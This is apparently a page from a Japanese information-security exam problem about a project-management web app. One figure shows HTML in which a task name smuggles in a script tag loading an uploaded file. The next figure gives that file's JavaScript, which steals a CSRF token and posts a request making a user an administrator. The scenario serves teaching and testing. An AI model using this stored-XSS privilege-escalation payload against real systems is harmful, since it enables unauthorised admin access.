 <html>
<head>
<meta charset="UTF-8">
<title>プロジェクト進捗管理</title>
<link href="/static/css/style.css" rel="stylesheet" type="text/css">
<script src="/static/js/action.js"></script>
</head>
<body>
<h1>プロジェクト進捗管理（プロジェクト ID：P00395000）</h1>
（省略）
<div name="alert">
<div name="alert-title">期限切れタスク一覧</div>
<div name="alert-description">
次のタスクが締切日を過ぎています。<br>
</div>
<ul className="delayed-task">
<li>G 社のコンペ資料作成（締切日過ぎ 1 日）</li>
<li>G 社の業界分析（締切日過ぎ 4 日）</li>
<li>個人タスク<script src="/files/F1234567890.xlsx"></script>（締切日過
ぎ 5 日）</li>
</ul>
</div>
（省略）
</body>
</html>
図 2　プロジェクト進捗管理画面の HTML
(async function() {
const response = await fetch("/management/role");
const text = await response.text();
// 次の 2 行で csrf_token を取得
const tokenMatch = text.match(/id="csrf_token"[^>]*value="([^"]+)"/);
const csrfToken = tokenMatch[1];
await fetch("/management/roleset", {
method: "POST",
// POST メソッドのリクエスト body
body: new URLSearchParams({
"csrf_token": csrfToken,
"is_admin": "1",
"user_id": "U00331001"
})
});
})();
注記　整形とコメントの追記は，U さんによるものである。
図 3　F1234567890.xlsx の内容
－ 5 －